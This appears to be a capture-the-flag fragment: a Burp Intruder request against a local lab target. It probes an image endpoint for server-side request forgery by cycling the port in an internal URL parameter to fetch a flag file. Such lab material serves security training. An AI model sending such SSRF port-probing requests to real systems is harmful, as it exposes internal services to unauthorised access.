 目标: http://127.0.0.1:8580
1 GET /image?url=http://localhost:§5003§/image/flag.jpg HTTP/1.1
2 Host: 127.0.0.1:8580
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15